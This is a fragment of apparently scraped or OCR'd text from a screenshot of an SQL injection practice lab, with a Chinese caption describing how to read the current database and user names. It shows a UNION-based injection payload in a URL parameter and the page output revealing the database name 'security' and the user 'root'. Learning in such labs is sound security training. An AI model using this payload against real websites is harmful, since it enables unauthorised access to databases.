 ion▾ Encoding▾ Other▾
ss-1/?id=-1' UNION SELECT 1,database(),user() --+
Enable Referrer
Welcome Dhakkan
Your Login name:security
查看当前的数据库名和当前的用户名
Your Password:root@